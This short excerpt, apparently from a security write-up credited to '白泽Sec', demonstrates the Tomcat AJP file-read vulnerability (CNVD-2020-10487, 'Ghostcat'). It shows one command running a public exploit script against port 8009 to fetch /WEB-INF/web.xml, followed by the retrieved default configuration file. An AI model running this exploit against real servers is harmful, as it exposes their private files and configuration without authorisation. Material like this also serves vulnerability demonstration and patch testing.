 c:\Python27>python.exe \tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f "/WEB-INF/web.xml" IP
Getting resource at ajp13:// ip :8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
白泽Sec